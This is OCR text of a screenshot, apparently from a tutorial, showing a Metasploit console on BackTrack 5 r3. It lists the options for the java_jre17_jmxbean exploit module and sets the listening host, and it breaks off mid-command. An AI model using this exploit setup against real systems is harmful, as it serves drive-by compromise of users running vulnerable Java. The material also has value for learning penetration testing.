 root@bt: ~
File Edit View Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
< back | track 5 r3
msf exploit(java_jre17_jmxbean) > set srvhost 192.168.1.66
srvhost => 192.168.1.66
msf exploit(java_jre17_jmxbean) > s